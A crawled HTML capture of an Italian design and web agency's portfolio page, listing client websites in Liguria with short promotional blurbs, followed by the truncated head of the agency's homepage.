

--- FILE ---
content_type: text/html
request_url: http://www.mastermouse.com/studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm
body_size: 9438
content:
<!DOCTYPE html>
<html lang="it">

<head>

	<title>Studio grafico e web agency Mastermouse a Imperia portfolio siti internet</title>
	<meta name="title" content="Studio grafico e web agency Mastermouse a Imperia portfolio siti internet">	
	<meta name="description" content="Studio grafico e design Mastermouse. Portfolio siti internet. Via Giacomo Berio, 22 18100 Imperia - Tel. 0183 406855 mail studio@mastermouse.com" />
	<meta name="Keywords" content="studio grafico,studi grafici imperia,web design,web design imperia,marketing,marketing imperia,comunicazione,comunicazione imperia,imperia,grafica,pubblicità,siti internet,grafica pubblicitaria,logo,logotipo,marchio,advertising,web agency,creatività,identity,depliant,brochure,fotografia,video,packaging,alex delbecchi,liguria,e-commerce">
	<meta name="Content-Language" content="it">
	<meta name="reply-to" content="studio@mastermouse.com">
	<meta name="resource-type" content="document">
	<meta name="revisit-after" content="7 days">
	<meta name="rating" content="general">
	<meta name="copyright" content="©Blix - Mastermouse">
	<meta name="author" content="A.I.A.D. - Blix.it">
	<meta name="robots" content="ALL">
	<meta name="distribution" content="GLOBAL">
	<meta name="classification" content="studio grafico, agenzia di comunicazione, agenzia di pubblicità, web agency">
	<meta name="Abstract" content="Mastermouse - Studio di grafica e comunicazione">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="Subject" content="Advertising" >
	<meta charset=utf-8 />
	<meta http-equiv="X-UA-Compatible" content="chrome=1">
	<meta name="owner" content="A.I. - Blix.it">

	<!-- LOOK & FEEL -->
	<link rel="stylesheet" href="/css/reset.css" type="text/css" charset="utf-8" />
    <!--
	<link href="/css/stili.css" rel="stylesheet" type="text/css" />
	-->
</head>
<body>

<h1>Studio di grafica Mastermouse a Imperia portfolio siti internet</h1>
<h2>Studio di design e grafica Mastermouse. Portfolio siti internet</h2>

Lo studio grafico e web agency Mastermouse di Imperia, il luogo ideale dove cercare soluzioni d'avanguardia per le strategie di marketing e di comunicazione della tua impresa.<br><br>
Il design pulito ed emozionale, l'esperienza di oltre vent'anni nel settore della pubblicità, la continua ricerca delle migliori tecnologie web e mobile e la trasparenza che da sempre contraddistingue i rapporti con i nostri clienti, 
fanno del nostro studio grafico un punto di riferimento stabile ed estremamente solido nel panorama delle mirabolanti offerte di marketing e pubblicità a costo zero.<br><br>

<div id="dinaContent"  data-transition="fade" data-music="birds">

	<script type="text/javascript">
		if (typeof siteLoaded=="undefined")
			self.location.href="http://www.mastermouse.com/#studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm";

		section="portfolio";
		subsection="portfolio";		
		
		$(document).one("beforeContentShow",function(){});

		$(document).one("contentloaded",function(){
			$("#portfolio").niceScroll({cursorcolor:"#c2d33f",cursorwidth:"6px",cursorborderradius:"5px",cursoropacitymin:.15,cursoropacitymax:.75, background:"#53554f",railpadding:{top:10,right:0,left:0,bottom:10},cursorborder:"0"});
		});
		
		$(document).one("beforeunloadcontent",function(){
			$("#portfolio").getNiceScroll().remove();
		});
		
	</script>

	<div id="portfolio" style="height:537px;padding-right:20px;">
		<table>
		<tbody>
		<!--<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230riviera.jpg" alt="Rivieradeifiori.com"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.rivieradeifiori.com" title="Rivieradeifiori.com" target="_blank">www.rivieradeifiori.com</a></h1>
					Blix.it presenta RivieradeiFiori.com, il <strong>Portale Turistico della Riviera dei Fiori</strong> inaugurato nel 1997.
È il portale di riferimento per la ricerca di informazioni e strutture turistiche nel ponente della Liguria, con una media di 15.000 sessioni uniche mensili. Rivieradeifiori.com mette in contatto diretto il Turista con l'Albergatore, senza commissioni.<br>
La nuova veste grafica di RivieradeiFiori.com sarà on line a breve, arricchita inoltre di nuovi contenuti. 
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230costaazzurra.jpg" alt="Portale della Costa Azzura"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.costaazzurra.org" title="Portale della Costa Azzura" target="_blank">www.costaazzurra.org</a></h1>
					Blix.it presenta CostaAzzurra.org, il <strong>Portale Turistico dedicato alla Costa Azzurra</strong> nel quale vengono promosse le strutture di accoglienza turistica in modo diretto, con link, foto e descrizione.
Costaazzurra.org permette al Turista di raggiungere il sito ufficiale della struttura desiderata (hotel, residence, b&b, affitta camere ecc.) senza costi di intermediazione. 
				</td>
			</tr>-->
            <tr>
            <td class="tdImgWeb"><img src="/immagini/web/web-leo.jpg" alt="Leo Jeans"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.leojeans.it/" title="Leo Jeans Imperia" target="_blank">www.leojeans.it</a></h1>
					Lo storico negozio di abbigliamento Leo Jeans, da oltre 50 anni principale punto di riferimento per moda e marchi, e gli altri nuovi negozi del gruppo Cattivi Ragazzi, Leo Vintage, Leo Outlet, in un unico sito responsive, con tante news, tante foto ed un occhio particolare per i social.
                </td>
                </tr>
                <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ramoino.jpg" alt="Azienda agricola Ramoino"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ramoinovini.com" title="Azienda agricola Ramoino" target="_blank">www.ramoinovini.com</a></h1>
					Sito istituzionale della famosa Azienda Agricola Ramoino, nel giusto equilibrio tra modernità e tradizione, affida a Mastermouse la presentazione on line del suo Olio, delle sue Grappe e dei suoi pregiati vini: Rossese, Vermentino, Pigato, Ormeasco. Da segnalare l'eccellenza dei vini da invecchiamento Tilò e Anchisa.

				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-rtime.jpg" alt="Azienda Agricola Ramoino"></td>
			  <td class="tdTestoWeb">
				<h1 class="titoloLinkWeb"><a href="http://www.ramoinotime.com/" title="Azienda agricola Ramoino" target="_blank">www.ramoinotime.com</a></h1>
				  Altro sito dell'Azienda Agricola Ramoino, con ampi contenuti &quot;social&quot;, dai video, alle gallerie fotografiche, alle serate al Ristorante di famiglia, per scoprire curiosità e retroscena di un mondo nell'immediato entroterra ligure. Clicca e condividi.

				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-pneusmart.jpg" alt="Pneusmart"></td>
				<td class="tdTestoWeb">
                <h1 class="titoloLinkWeb"><a href="http://www.pneusmart.it/" title="Pneusmart" target="_blank">www.pneusmart.it</a></h1>
					Facciamo vendere pneumatici in tutta Europa! Sì, perché il web marketing funziona davvero, se fatto bene. Noi di Blix.it lo facciamo bene, le vendite online di Pneusmart ne sono la prova.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230stevefoglia.jpg" alt="Steve Foglia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.stevefoglia.com/" title="Steve Foglia" target="_blank">www.stevefoglia.com</a></h1>
					Il  sito di Steve Foglia, batterista professionista, rocker e compositore. Un mondo di meraviglie, da esplorare con il mouse, per scoprire la musica ed il significato delle canzoni del suo nuovo album “Steve in Wonderland”. Pannello MioBlix per la gestione autonoma dei contenuti.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230rivamare.jpg" alt="Rivamare Abbigliamento Imperia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.rivamareabbigliamentoimperia.com//" title="Rivamare Abbigliamento Imperia" target="_blank">www.rivamareabbigliamentoimperia.com</a></h1>
					Mastermouse realizza il  sito dei tre negozi di abbigliamento Rivamare. Il sito full screen, coordinato con il logo e con lo stile del Cliente, è realizzato in HTML 5 con l'ausilio della tecnologia jQuery. I contenuti sono interamente gestiti dal Cliente attraverso il pannello di controllo MioBlix.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230cristiani.jpg" alt="Gabriele Cristiani"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gabrielecristiani.it/" title="Gabriele Cristiani" target="_blank">www.gabrielecristiani.it</a></h1>
					Gabriele Cristiani, architetto specializzato nell'arredamento di negozi, opera in tutto il nord Italia. Il sito full screen, in immagine coordinata con il logo e con lo stile del Cliente, è realizzato in HTML 5 con tecnologia jQuery. Contenuti (news, photogallery, testi) autogestiti dal Cliente attraverso il pannello di controllo MioBlix. Restyling logo.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230autoaccessorio.jpg" alt="L'autoaccessorio Imperia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.autoaccessorio-imperia.it//" title="L'autoaccessorio Imperia" target="_blank">www.autoaccessorio-imperia.it</a></h1>
					Il  sito e-commerce dell'Autoaccessorio di Imperia, realizzato da Mastermouse, permette di comprare con comodità, in sicurezza, da casa propria. Un WP con tanti prodotti e tanti sconti, vale la pena metterlo tra i vostri preferiti ;-)
     		</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-baia.jpg" alt="Baia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.spiaggiabaiasalata.it/" title="Spiaggia Baia salata" target="_blank">www.spiaggiabaiasalata.it</a></h1>
					Il sito della meravigliosa Spiaggia Baia Salata, che si scrive Baia Salata ma si legge "estate" ;-) Un sito ricco di news ed informazioni, con una web cam che mostra in tempo reale l'azzurro intenso del Mar Ligure: imperdibile!
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ghostline.jpg" alt="Ghostline"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ghostline.it/" title="Ghostline" target="_blank">www.ghostline.it</a></h1>
					Ghostline, azienda all'avanguardia nel settore degli allineatori dentali trasparenti, affida a Mastermouse l'ideazione e la realizzazione del logo, dell'immagine coordinata e del sito web. Il sito unisce la tecnologia ad un'atmosfera bucolica: volano gli aquiloni, l'altalena dondola nell'ombra delle foglie, qualcosa c'è ma non si vede!
               </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230cristianifoto.jpg" alt="Gabriele Cristiani Fotografo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gabrielecristiani.net/" title="Gabriele Cristiani Fotografo" target="_blank">www.gabrielecristiani.net</a></h1>
					Le immagini spettacolari di una natura che ancora esiste, a volte a pochi passi dalle nostre città. Il sito che Mastermouse ha realizzato per Gabriele Cristiani Fotografo è volutamente sobrio e leggero, per permettevi di gustare al meglio la magia e la tecnica dei suoi scatti. I contenuti (news, photogallery, testi) sono gestiti autonomamente dal Cliente attraverso il pannello di controllo MioBlix.
			</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230guatellimuseo.jpg" alt="Museo Collezione Guatelli"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.museocollezioneguatelli.it/" title="Museo Collezione Guatelli" target="_blank">www.museocollezioneguatelli.it</a></h1>
					Un museo unico e originale nato dalla passione per oggetti semplici ma carichi di simbologie e di legami con la terra di origine. Il nuovo logo e il sito web richiamano le atmosfere Liberty tipiche delle decorazioni delle scatole di latta. Il Cliente gestisce autonomamente i contenuti grazie al pannello di controllo MioBlix.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-vsg.jpg" alt="Appartamenti per vacanze Villa Chiara"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.villasangiuseppe.com/" title="Villa San Giuseppe" target="_blank">www.villasangiuseppe.com</a></h1>
					Una grande struttura con parco, spiaggia e cappella privata, che affida a Mastermouse tutta la sua comunicazione, dal logo al SEO. Il Cliente gestisce in completa autonomia le offerte speciali e le news grazie al CMS proprietario MioBlix.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-seil.jpg" alt="Appartamenti Casa Vacanze Internazionale"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.seilcostruzioni.it/" title="seil" target="_blank">www.seilcostruzioni.it</a></h1>
					Sito WP per la vendita degli immobili in Liguria della società edile SEIL, Gruppo Turco. La chiarezza della presentazione e l'ottimo SEO curato da Blix assicurano la vendita degli appartamenti.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-cvi.jpg" alt="Appartamenti Casa Vacanze Internazionale"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.casavacanzeinternazionale.it/" title="Appartamenti per vacanze Casa Vacanze Internazionale" target="_blank">www.casavacanzeinternazionale.it</a></h1>
					Sito in immagine coordinata con il nuovo logo realizzato per Cliente. Mastermouse gestisce e realizza tutta la comunicazione, dalle pagine su riviste specializzate al SEO. Il CMS MioBlix permette al Cliente la piena autonomia per la gestione dei contenuti.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230marautti.jpg" alt="Simona Marautti"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.simonamarautti.it/" title="Simona Marautti" target="_blank">www.simonamarautti.it</a></h1>
					La Dott.ssa Simona Marautti, Psicologa e Psicoterapeuta della Gestalt, si affida a Mastermouse per divulgare i suoi incontri terapeutici. Sito internet moderno a scorrimento in HTML 5 e jQuery, immagini d'arte a movimenti dinamici.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230GM.jpg" alt="Gestioni Municipali"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gestionimunicipali.com/" title="Gestioni Municipali" target="_blank">www.gestionimunicipali.com</a></h1>
					Gestioni Municipali di Diano Marina gestisce il porto, alcune spiagge e i parcheggi nella cittadina della Riviera dei Fiori. Il sito web presenta informazioni sui servizi forniti, immagini del territorio, video e webcam dal Molo delle Tartarughe. I contenuti di testo sono autogestiti dal Cliente. Il sito è realizzato da Mastermouse in HTML 5 in versione tradizionale e responsive per tablet, e in versione per smartphone.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230alfredo.jpg" alt="Alfredo La Marca - Aviotion Photographer"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.alfredolamarca.it" title="Alfredo La Marca - Aviotion Photographer" target="_blank">www.alfredolamarca.it</a></h1>
					Il sito che presenta le meravigliose foto aeree (ma non solo) di Alfredo La Marca è interamente strutturato sul CMS MioBlix; il Cliente gestisce in completa autonomia le ricche gallerie fotografiche, i testi e le news.
				</td>
			</tr> 
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230baggioli.jpg" alt="Baggioli perizie assicurative"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.baggioli.it" title="Baggioli perizie assicurative" target="_blank">www.baggioli.it</a></h1>
					Baggioli S.r.l., professionisti del mondo peritale, affida a Mastermouse la propria comunicazione. Restyling, fotografie, identity. Contenuti autogestiti dal Cliente attraverso CMS MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-creativa2016.jpg" alt="Palestra Creativa"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.asdcreativa.it" title="Palestra Creativa" target="_blank">www.asdcreativa.it</a></h1>
					 Mastermouse realizza il sito tradizionale e mobile della Palestra Creativa di Roberto Nalbone. Corsi, approfondimenti, news, wallpapers e filmati. Per saperne di più sul nostro benessere.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230sasso.jpg" alt="Hotel Sasso Residence"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hotelsassoresidence.it" title="Hotel Sasso Residence" target="_blank">www.hotelsassoresidence.it</a></h1>
					Logo, immagine coordinata e sito web ideati e realizzati da Mastermouse per la storica struttura nel centro di Diano Marina. Il SEO curato da Blix spinge immediatamente il sito nelle prime posizioni sui motori di ricerca.   
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230lafemme.jpg" alt="Ristorante La femme"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ristorantelafemme.com" title="Ristorante La femme" target="_blank">www.ristorantelafemme.com</a></h1>
					Servizio fotografico e new identity, per il sito a tutto schermo di uno dei ristoranti più rinomati della Riviera. Il CMS MioBlix consente al Cliente di gestirne autonomamente i contenuti.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230pantarei.jpg" alt="Pantarei Garden & Pool"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.pantarei-dianomarina.com" title="Pantarei Garden & Pool" target="_blank">www.pantarei-dianomarina.com</a></h1>
					Piscina e idromassaggio direttamente sul mare, prato inglese, parco, bar ristorante, Pantarei è un'oasi di pace e piacere che affida con successo tutta la sua comunicazione a Mastermouse. 
				</td>
			</tr>

			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230anny.jpg" alt="Bed & Breakfast La casa di Anny"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.lacasadianny.com" title="Bed & Breakfast La casa di Anny" target="_blank">www.lacasadianny.com</a></h1>
					Una nuova struttura di charme, unica nel Ponente Ligure, che si affida per tutta la sua comunicazione a Blix - Mastermouse. Logo, servizi fotografici, testi, posizionamento.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ferrari.jpg" alt="Ferrari Agenzia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ferrariagenzia.com/" title="Ferrari Agenzia" target="_blank">www.ferrariagenzia.com</a></h1>
					Il nuovo sito web di Ferrari, distributore di materiali edili in Liguria. Il sito, con un ampio database di prodotti, è responsive per tablet; è stata realizzata anche la versione ottimizzata per smartphone. Offerte e news vengono gestite direttamente dal Cliente con il CMS MioBlix e le stesse sono interfacciate con il sistema di newsletter per semplificarne e organizzarne la divulgazione.
				</td>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230bonga.jpg" alt="Ristorante La bonga"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.mesabonga.com" title="Ristorante La bonga" target="_blank">www.mesabonga.com</a></h1>
					Un sito internet moderno a scorrimento dinamico in HTML 5 e jQuery. <br> Per conoscere i gustosi piatti e riscoprire gli ambienti della più frequentata braceria e pizzeria dell'Imperiese.
				</td>
			</tr>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-creafit.jpg" alt="DB MEC"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.creafit.it/" title="creafit" target="_blank">www.creafit.it</a></h1>
					Creafit, manifestazione rivolta al mondo del fitness, tra convention e show. Iscrizioni online. Contenuti autogestiti dal Cliente grazie al pannello di controllo MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230dianese.jpg" alt="ASD Dianese"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.asddianese.org" title="ASD Dianese" target="_blank">www.asddianese.org</a></h1>
					Sito della Società Sportiva Dianese con foto, filmati, calendari, risultati, calcio femminile. Blix.it è marketing partner della Dianese Calcio, per una partnership vincente.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230emanuel.jpg" alt="Residence Emanuel"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.residenceemanuel.it" title="Residence Emanuel" target="_blank">www.residenceemanuel.it</a></h1>
					Sito in versione “Entry Business”, logo, servizio fotografico. Il sito è sviluppato secondo il collaudato metodo Blix.it che garantisce un alto posizionamento on line e l'aumento delle prenotazioni. Contenuti autogestiti dal Cliente attraverso il CMS MioBlix.

				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-villamarina.jpg" alt="Villa Marina"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.villamarina.it/" title="Villa Marina" target="_blank">www.villamarina.it</a></h1>
					Sito realizzato secondo le direttive del Cliente. Una live web cam mostra il meraviglioso panorama che si vede dalle camere. CMS MioBlix.
				</td>
			</tr>
			<!--<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230giococitta.jpg" alt="Gioco Città"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.giococitta.com" title="Gioco Città" target="_blank">www.giococitta.com</a></h1>
					Piccolo sito colorato per un gioco a premi itinerante. Il pannello MioBlix permette al Cliente i necessari aggiornamenti in tempo reale.
				</td>
			</tr>-->

			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230nirasca.jpg" alt="Cascina Nirasca"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.cascinanirasca.com" title="Cascina Nirasca" target="_blank">www.cascinanirasca.com</a></h1>
					Azienda vinicola ligure che affida a Mastermouse la presentazione on line dei suoi prodotti. CMS MioBlix per la gestione autonoma dei contenuti, delle news e delle gallerie fotografiche.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230piccolo.jpg" alt="Hotel Piccolo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.piccolohotel-dianomarina.com" title="Hotel Piccolo" target="_blank">www.piccolohotel-dianomarina.com</a></h1>
					Il metodo Blix.it permette a questo hotel tre stelle di Diano di gestire con successo la comunicazione e il booking on line.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230maroc.jpg" alt="Maroc decor"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.maroc-decor.com" title="Maroc decor" target="_blank">www.maroc-decor.com</a></h1>
					 E-commerce di artigianato etnico marocchino con un alto numero di visite, sviluppato su piattaforma Open Source OSCommerce.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230taxi.jpg" alt="Taxi Diano Marina"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.taxidianomarina.com" title="Taxi Diano Marina" target="_blank">www.taxidianomarina.com</a></h1>
					Piccolo sito in due lingue per Alessandro Andreis, taxista professionale e cordiale. Fotografie, testi e grafica realizzati da Mastermouse.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230maia.jpg" alt="Studio Maia Torino"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.studio-maia.net" title="Studio Maia Torino" target="_blank">www.studio-maia.net</a></h1>
					Lo Studio Maia di Torino, realtà professionale che si occupa di progettazione ingegneristica ed architettonica, affida a Mastermouse la sua comunicazione on line. Testi autogestiti dal Cliente attraverso il CMS MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230italian.jpg" alt="Italian Riviera Hotel"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.italianrivierahotel.com" title="Italian Riviera Hotel" target="_blank">www.italianrivierahotel.com</a></h1>
					Miniportale per il mercato estero che interagisce con i siti proprietari per uniformità di informazioni e offerte. Contenuti autogestiti dal Cliente attraverso il CMS MioBlix.
				</td>
			</tr>
           <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230hoteldellepalme.jpg" alt="Hotel delle Palme"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hoteldellepalme.it/" title="Hotel delle Palme" target="_blank">www.hoteldellepalme.it</a></h1>
					Sito nella versione "Entry Business" di un delizioso hotel tre stelle nel centro di Spotorno affacciato direttamente sul mare. News e offerte speciali gestite direttamente dal cliente. Mastermouse ha curato l'immagine del sito e il servizio fotografico, il marketing di successo è gestito da Blix.it.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230sanmatteo.jpg" alt="Hotel Ristorante San Matteo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hotelsanmatteo.it" title="Hotel Ristorante San Matteo" target="_blank">www.hotelsanmatteo.it</a></h1>
					Sito e video di presentazione dell'Hotel Ristorante San Matteo, nell'immediato entroterra di San Bartolomeo al Mare. Il metodo Blix ha permesso al sito di scalare le posizioni nei motori di ricerca, aumentando esponenzialmente le prenotazioni dirette.
				</td>
			</tr>	
         </tbody>
		</table>
	</div>
</div>

<!--
<div><a href="/studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-portfolio.htm" title="HOME" class="ajax">HOME</a></div>
<div><a href="/studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm" title="PORTFOLIO WEB" class="ajax">WEB</a></div>
<div><a href="/studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-brand.htm" title="I NOSTRI BRAND" class="ajax">BRAND</a></div>
<div><a href="/studio-grafica-a-imperia-contatti/index.htm" title="CONTATTI" class="ajax">CONTATTI</a></div>
-->

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.mastermouse.com/
body_size: 5698
content:
<!DOCTYPE html>

<html lang="it">

<head>
<title>Studio grafico e web agency Mastermouse a Imperia strategie di comunicazione per la tua impresa</title>
<meta name="title" content="Studio grafico e web agency Mastermouse a Imperia strategie di comunicazione per la tua impresa">
<meta name="description" content="Studio grafico e design Mastermouse. Comunicazione, marketing, pubblicità su carta e web in Liguria. Via Giuseppe Berio, 22 18100 Imperia - Tel. 0183 406855 mail studio@mastermouse.com" />

<meta name="Keywords" content="studio grafico,studi grafici imperia,web design,web design imperia,marketing,marketing imperia,comunicazione,comunicazione imperia,imperia,grafica,pubblicità,siti internet,grafica pubblicitaria,logo,logotipo,marchio,advertising,web agency,creatività,identity,depliant,brochure,fotografia,video,packaging,alex delbecchi,liguria,e-commerce">
<meta name="Content-Language" content="it">
<meta name="reply-to" content="studio@mastermouse.com">
<meta name="resource-type" content="document">
<meta name="revisit-after" content="7 days">
<meta name="rating" content="general">
<meta name="copyright" content="©Blix - Mastermouse">
<meta name="author" content="A.I.A.D. - Blix.it">
<meta name="robots" content="ALL">
<meta name="distribution" content="GLOBAL">
<meta name="classification" content="studio grafico, agenzia di comunicazione, agenzia di pubblicità, web agency">
<meta name="Abstract" content="Mastermouse - Studio di grafica e comunicazione">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="Subject" content="Advertising" >
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="user-scalable=yes, width=1024" />

